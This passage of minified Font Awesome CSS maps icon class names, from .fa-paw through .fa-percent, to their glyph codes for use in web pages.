1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}
</file>
